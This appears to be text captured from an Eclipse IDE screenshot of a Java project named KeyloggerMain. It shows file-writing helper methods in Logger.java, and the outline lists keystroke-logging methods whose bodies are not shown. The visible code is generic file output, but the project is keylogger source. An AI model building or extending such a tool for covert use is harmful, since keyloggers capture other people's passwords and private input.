 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Logger.java Keylogger.java KeyloggerDriver.java
19 private void closure() {
20 try {
21 out.close();
22 } catch (IOException e) {
23 e.printStackTrace();
24 }
25 }
26
27 private boolean write(byte[] data, boolean overwrite) {
28 try {
29 out = new FileOutputStream(path, overwrite);
30 out.write(data);
31
32 return true;
33
34 } catch (IOException e) {
35 e.printStackTrace();
36
37 } finally {
38 closure();
39 }
40
41 return false;
42 }
43
44 public boolean log(NativeKeyEvent e) {
45
Task List
Find All Activate...
Outline
keylogger
Logger
path : String
out : FileOutputStream
Logger(String)
closure() : void
write(byte[], boolean) : boolean
log(NativeKeyEvent) : boolean
backspace(String) : boolean
Problems @ Javadoc Declaration Console
No consoles to display at this time.
Writable Smart Insert 52 : 54
2:02 PM